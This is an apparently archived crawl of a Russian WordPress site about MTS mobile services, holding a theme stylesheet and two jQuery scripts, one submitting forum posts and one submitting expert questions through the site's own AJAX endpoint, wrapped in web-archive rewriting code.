#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:10px;}
#sidebar .widget_search #s{background:#fff;}
.home .page-title{font-size:22px !important;}
#homepage-categories{padding:40px 0 10px; margin-bottom:30px; border-bottom:1px solid #ededed;}
#homepage-categories .row{border-bottom:1px solid #E6E6E6;margin:0 0 24px;padding:0;}
#homepage-categories .row:last-child{border:none;margin:0;padding:0;}
#homepage-categories .column{padding-left:0px;}
#homepage-categories .column:before{    content: "";
    background: url(/wp-content/uploads/2019/11/akcii.png) no-repeat;
    left: 20px;
    top: 20px;
    width: 40px;
    height: 40px;
    position: absolute;}
#homepage-categories .column:nth-child(2):before {
    background: url(/wp-content/uploads/2019/11/internet.png) no-repeat;
}
#homepage-categories .column:nth-child(3):before {
    background: url(/wp-content/uploads/2019/11/mobile.png) no-repeat;
}
#homepage-categories .column:nth-child(4):before {
    background: url(/wp-content/uploads/2019/11/oplata.png) no-repeat;
}
#homepage-categories .column:nth-child(6):before {
    background: url(/wp-content/uploads/2019/11/yslygi-1.png) no-repeat;
}
#homepage-categories .column:nth-child(5):before {
    background: url(/wp-content/uploads/2019/11/tarify.png) no-repeat;
}
#homepage-categories a:hover{color:#e30611!important;}
#homepage-categories a,
#homepage-categories a:visited{color:#297db7;font-size:17px; font-weight:300;text-decoration:underline;}
.linkinfo {   
    padding: 10px 20px 10px 20px;
    line-height: 20px;
    background: #f3f3f3;
    margin: 20px 0;
    font-size: 14px;
    border-left: 4px solid #e30611;
}
    .linkinfo a:hover {
        text-decoration:none;
}
.linkinfo a {
    text-decoration:underline;
}
#homepage-categories span{font-size:16px;margin:0 0 15px;}
#homepage-categories span a{    color: #4c4c4c!important;
    letter-spacing: 0px;
    text-decoration: none;
    text-transform: none;
    font-weight: 300;
    padding-left: 60px;
    display: inline-block;
    padding-bottom: 25px;
    font-size: 19px;}
#homepage-categories .cat-count,
.category .sub-categories .cat-count{color:#e30611;font-size:13px;margin:0 0 0 5px;}
#homepage-categories .column.homebox{    margin-left: 1.5%;
    padding: 30px 20px;
    background: #fff;
    border-radius: 5px;
    border: 1px solid #e1e1e1;
    height: 310px;}
#homepage-categories .column.homebox:first-child{margin-left:0;}
#homepage-categories .column.homebox:nth-child(4) {
	    margin-left: 0;
}
#homepage-categories ul{list-style:none;padding:0;margin:0 20px 0 0px;line-height:20px;}
#homepage-categories ul li{padding:0;margin:0 0 10px;position:relative;}
#homepage-categories .sub-categories{list-style:none;padding:0;margin:0;}
#homepage-categories .sub-categories li{padding:0 0 0 30px;margin:0 0 15px;position:relative;}
#homepage-categories .sub-categories li:before{content:"\f07b";display:inline;font-family:FontAwesome;font-weight:normal;font-size:18px;color:#4D4D4D;position:absolute;left:0;top:0;}
#live-search{background:url(/wp-content/themes/mts/images/search_background.jpg) no-repeat top center;padding:25px 0;min-height:250px;}
#live-search #searchform{width:100%;background:#fff;border:1px solid #e0e2e4;position:relative;-moz-border-radius:100px;-webkit-border-radius:100px;border-radius:100px;}
#live-search #s{float:left;width:90%;background:none;color:#4c4c4c;margin:0;font-size:16px;padding:15px 25px;border:none;font-family:'Exo 2', sans-serif;box-shadow:none;position:relative;outline:0;}
#live-search i.live-search-loading{font-size:24px;position:absolute;right:160px;top:18px;display:none;}
#live-search #s.live-search-loading + i.live-search-loading{display:inline-block;}
#live-search #searchsubmit{position:absolute;right:0;top:0;color:#fff;margin:0;padding:8px 13px;text-transform:uppercase;border:none;-moz-border-radius:99px;-webkit-border-radius:99px;border-radius:99px;background:none!important;}
#live-search #searchsubmit:hover{}
#live-search #searchsubmit i{margin:0 5px 0 0;}
#search-wrap{position:relative;width:60%;text-align:center;margin-left:35%;}
#search-result{position:absolute;background:#fff;list-style:none;font-size:13px;top:20px;left:5px;margin:0;padding:10px 5px;border:1px solid #d1d1d1;box-shadow:1px 1px 2px rgba(0,0,0,0.1);z-index:9999;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
#search-result:before{border-color:transparent transparent #ccc;border-style:solid;border-width:12px;content:"";height:0;left:40px;position:absolute;top:-25px;width:0;}
#search-result:after{border-color:transparent transparent #fff;border-style:solid;border-width:12px;content:"";height:0;left:40px;position:absolute;top:-24px;width:0;z-index:999;}
#search-result li{margin:0;}
#search-result li.standard a:before,
#search-result li.video a:before,
#search-result li.faq a:before{display:inline-block;font-family:FontAwesome;font-weight:normal;font-size:16px;margin:0 10px 0 0;}
#search-result li.standard a:before{content:"\f0f6";}
#search-result li.video a:before{content:"\f008";font-size:12px;}
#search-result li.faq a:before{content:"\f059";}
#search-result li:last-child{margin:0;}
#search-result a{display:block;color:#444;padding:5px 10px;white-space:nowrap;}
#search-result a:hover{text-decoration:none;background:#F5F5F5;-moz-border-radius:99px;-webkit-border-radius:99px;border-radius:99px;}
#search-result img{vertical-align:middle;margin:0 10px 0 0;}
#search-result .nothing-here{padding:0 5px;}
#jquery-live-search{overflow:visible !important;}
.st_faq{border-bottom:1px solid #E6E6E6;margin:0 0 20px;padding:0 0 10px 45px;}
.st_faq .entry-title{font-size:22px;line-height:28px;padding:0 40px 0 0;position:relative;}
.st_faq .entry-title:hover{cursor:pointer;}
#cancel-comment-reply-link{margin-left:20px;border-bottom:1px solid #e30611;vertical-align:3px;}
#content .st_faq:last-child{border:none;}
.post-type-archive-st_faq .st_faq .entry-content{display:none;}
.st_faq .entry-content p{margin:0 0 10px;}
.st_faq .action{background:#4d4d4d;color:#fff;font-size:12px;line-height:24px;font-weight:bold;text-align:center;position:absolute;left:-45px;top:4px;width:25px;height:25px;border-radius:99%;-moz-border-radius:99%;-webkit-border-radius:99%;}
.st_faq h2 .plus, .st_faq h2 .minus{display:none;}
.st_faq h2 .plus{display:block;}
.st_faq h2.active .minus{display:block;}
.st_faq h2.active .plus{display:none;}
.author #entry-author{border-bottom:1px solid #E6E6E6;margin:0 0 30px;padding:0 0 30px;}
@media screen and (max-width:1025px){span.displaynone{display:none;}
	.topbar{padding:0; display:none;}
	#site-header {
		padding-top:20px;
	}	
img.error{display:none;}
.column.homebox {border:none;}
#site-footer #copyright p.two{text-align:left;margin-top:20px;line-height:18px;}
.footer_bottom{width:100%;margin-right:0;}
.copy{margin-top:10px;}
.homepost li{width:100%; margin-right: 0; height:auto;}
.home #content{padding-right:0;}
#homepage-categories{padding-top:20px;}
.sale ul li {
        width: 100%;
    height: auto;
    margin-right: 0;
    margin-bottom:20px;
}
.sale .saletitle {
    display:inline-block;
    margin-top:20px;
}
#homepage-categories .column.homebox:first-child {
    margin-left: 1.5%;
    padding-left: 1.5%;
}
#footer-widgets .widget {border:none;}
.homepost ul li{margin-right:0;width:100%;}
#footer-widgets .widget img.footerlogo {display:none;}
.archive .post{width:100%;margin-right:0; height:auto;}
#primary.sidebar-off #content,
#primary.sidebar-right #content,
#primary.sidebar-left #content,
#primary.sidebar-off #sidebar,
#primary.sidebar-right #sidebar,
#primary.sidebar-left #sidebar{padding:0;width:100%;float:none;clear:both;margin:0 0 20px;border:none;left:auto;right:auto;}
#site-footer
#footer-nav,
#site-footer #copyright{float:left;text-align:left;margin-top:0;width:100%;}
#site-footer #footer-nav{display:block;margin:0 0 20px;}
#primary-nav{display:none;}
#primary-nav-mobile{display:block;}
#live-search #searchsubmit span{display:none;}
#live-search #searchsubmit i{margin:0;}
#content{float:none;width:100%;padding-right:0;}
#sidebar{width:100%;margin-bottom:50px; padding-top:0;padding-left:0;}
#search-wrap{width:100%;margin-left:0%;}
.footer_copyright{width:100%;float:none;}
.postarchive{width:100%;height:auto;}
.postarchive:nth-child(odd){margin-right:0%;}
.entry-content ul.metrosingle{width:80%;margin:0 10% 3%;height:auto;}
#homepage-categories .column{width:100%;height:auto;margin-left:0;}
.homebonusy h2{font-size:19px;}
.homebonusy ul li{margin-right:2%;height:auto;width:100%;float:none;}
.seotexthome .container{padding:0 30px;}
.commentimg.widthall{width:100%;}
.topbar .right{width:100%;}
.topbar .left{width:100%;}
ul.review li{width:100%; height:auto; margin-bottom:20px;}
.topbar .left{display:none;}
.wpcf7 input, .wpcf7 select, .wpcf7 textarea{width:100%;margin-bottom:20px;}
.promo ul li{margin-bottom:20px;width:100%;height:auto;margin-right:0;}
.wpcf7 input[type="submit"]{margin:0;}
.yarpp-related .widget.st_popular_articles_widget .relatetpost li {
    width:100%;
    margin: 0 0 15px 0;
	height:auto;
}
}
@media screen and (max-width:480px){.fon{padding:20px;}
#live-search #s{width:65%;}
form{width:100%;}
	.comment-form-author label, .comment-form-email label, .comment-form-url label {
		display:block;
		width:100%;
	}
	.breadc {
		display:none;
	}
.comments-area{padding:0;}
.category .sub-categories li{margin:0 0 10px;float:none;width:auto;}
.entry-content ul.metrosingle{width:100%;margin:0 auto 3%;height:auto;}
.container{padding:0 10px;}
.hometitle{font-size:19px;}
.homebonusy h2{font-size:19px;border-bottom:none;line-height:23px;}
.topbar{padding:0; display:none;}
	#site-header {
		padding-top:20px;
	}
.entry-content h2{    font-size: 22px;
    line-height: 26px;
    margin-bottom: 15px;
    font-weight: 300;
}

#breadcrumbs{line-height:28px;}
#search-nav ul{display:none;}
#live-search #searchform{margin:0;}
.entry-content ul.metro{width:80%;margin-left:10%;margin-right:10%;height:auto!important;padding-bottom:20px;}
}
/*
     */
/*
*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://yes-mts.ru/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz.js?ver=6.0.2
body_size: 763
content:
var _____WB$wombat$assign$function_____ = function(name) {return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name)) || self[name]; };
if (!self.__WB_pmw) { self.__WB_pmw = function(obj) { this.__WB_source = obj; return this; } }
{
  let window = _____WB$wombat$assign$function_____("window");
  let self = _____WB$wombat$assign$function_____("self");
  let document = _____WB$wombat$assign$function_____("document");
  let location = _____WB$wombat$assign$function_____("location");
  let top = _____WB$wombat$assign$function_____("top");
  let parent = _____WB$wombat$assign$function_____("parent");
  let frames = _____WB$wombat$assign$function_____("frames");
  let opener = _____WB$wombat$assign$function_____("opener");

jQuery(document).ready(function($){
	/* очищаем форму */$('.webnavoz-forum-mainform input').val('');$('.webnavoz-forum-mainform textarea').val('');
	/* клик по кнопке Создать новую тему */$('.webnavoz-forum-addbutton').click(function(){$(this).parent().slideUp('slow');$('.webnavoz-forum-id'+$(this).parent().attr('data-id')).show('slow');});
	/* отправка формы */
	$('.webnavoz-forum-sendp>div').click(function(){
		$('.webnavoz-forum-loading').css('display','block');
		if($('.webnavoz-forum-alert-red').is(':visible')){$('.webnavoz-forum-alert-red').slideUp('fast');}
		//if($('.webnavoz-forum-alert-red').is(':visible')){$('.webnavoz-forum-alert-red').css('display','none');}
		var knopka=$(this);
		var fd = new FormData();
		knopka.parent().parent().children('p:nth-child(1)').children('input').prop( "disabled",true);
		knopka.parent().parent().children('p:nth-child(2)').children('textarea').prop( "disabled",true);
		knopka.parent().parent().children('p:nth-child(3)').children('input').prop( "disabled",true);
		fd.append('webnavoz_title',$(this).parent().parent().children('p:nth-child(1)').children('input').val());
		fd.append('webnavoz_text',$(this).parent().parent().children('p:nth-child(2)').children('textarea').val());
		fd.append('action','forumplagadd');
		fd.append('catid',$('.webnavoz-forum-adddiv').attr('data-id'));
		fd.append('webnavoz_img',$('.webnavoz-forum-file')[0].files[0]);
		$.ajax({
		  type: 'POST',
		  url: forum_ajaxUrl,
		  data: fd,
		  processData: false,
		  contentType: false,
		  dataType: "json",
		  success: function(data) {
			if(data.success==0){
				$('.webnavoz-forum-alert-red').html('<strong>Ошибка:</strong> '+data.error);
				if(!$('.webnavoz-forum-alert-red').is(':visible')){$('.webnavoz-forum-alert-red').slideDown('fast');}
				knopka.parent().parent().children('p:nth-child(1)').children('input').prop("disabled",false);
				knopka.parent().parent().children('p:nth-child(2)').children('textarea').prop("disabled",false);
				knopka.parent().parent().children('p:nth-child(3)').children('input').prop("disabled",false);
				$('.webnavoz-forum-loading').fadeOut('slow');
			}else if(data.success==1){
				$('.webnavoz-forum-alert-blue').text('Ваше сообщение будет опубликовано после проверки!').slideDown();
				knopka.parent().parent().parent().parent().parent().slideUp();
			}
		  },
		  error: function(data) {
			console.log(data);
		  }
		});
			
				

	});



	
});

}
/*
     */
/*
*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://yes-mts.ru/wp-content/plugins/experts-by-webnavoz/js/experts.js?ver=1.1
body_size: 402
content:
var _____WB$wombat$assign$function_____ = function(name) {return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name)) || self[name]; };
if (!self.__WB_pmw) { self.__WB_pmw = function(obj) { this.__WB_source = obj; return this; } }
{
  let window = _____WB$wombat$assign$function_____("window");
  let self = _____WB$wombat$assign$function_____("self");
  let document = _____WB$wombat$assign$function_____("document");
  let location = _____WB$wombat$assign$function_____("location");
  let top = _____WB$wombat$assign$function_____("top");
  let parent = _____WB$wombat$assign$function_____("parent");
  let frames = _____WB$wombat$assign$function_____("frames");
  let opener = _____WB$wombat$assign$function_____("opener");

	jQuery(".openform_expertPlagin-item").click(function() {
		var button = jQuery(this).attr('style');
		console.log(button);
		jQuery('#button-expert_plag').attr('style',button);
		jQuery('.form-openexpert_plag').show();
		return false;
	});
	jQuery(".bg-fix,.close-popUp").click(function() {
		jQuery('.popUp-box-expert_plag').hide();
		return false;
	});
	jQuery("#form-expert_plag").submit(function() { return false; });
	jQuery("#button-expert_plag").on("click", function(){
		var form = $("#form-expert_plag");
		var serialize = form.serialize();
		var title = form.find('#title');
		var editor = form.find('#editor');
		var spam = form.find('#textadd');
		if(title.val().length   >   0 ){
			title.removeClass("error");
		} else {
			title.addClass("error");
		}
		if(editor.val().length   >   0 ){
			editor.removeClass("error");
		} else {
			editor.addClass("error");
		}
		if(title.val().length   >   0 && editor.val().length   >   0 && spam.val()==""){
			form_send = true;
		} else {
			form_send = false;
		}
		if(form_send == true) {
			jQuery.ajax({
				url: expert_ajaxUrl,
				data: 'action=expertplagadd&'+serialize,
				type: 'POST',
				success: function(data) {
						form.trigger('reset');
						jQuery('.popUp-box-expert_plag').hide(500);
						jQuery(".form-resultexpert_plag").show(500);
				},
				dataType: 'json'
			});
		}
	});

}
/*
     */
/*
*/